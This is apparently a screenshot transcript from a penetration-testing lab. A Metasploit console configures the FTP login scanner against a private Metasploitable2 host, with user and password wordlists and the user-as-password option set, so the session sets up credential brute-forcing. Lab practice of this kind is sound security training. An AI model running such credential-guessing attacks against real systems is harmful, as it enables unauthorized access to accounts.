 msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 192.168.1.114
rhosts => 192.168.1.114
msf6 auxiliary(scanner/ftp/ftp_login) > set rport 2121
rport => 2121
msf6 auxiliary(scanner/ftp/ftp_login) > set user_file /home/kali/user-metasploitable2.txt
user_file => /home/kali/user-metasploitable2.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set pass_file /home/kali/password-metasploitable2
.txt
pass_file => /home/kali/password-metasploitable2.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set user_as_pass true
user_as_pass => true
msf6 auxiliary(scanner/ftp/ftp_login) >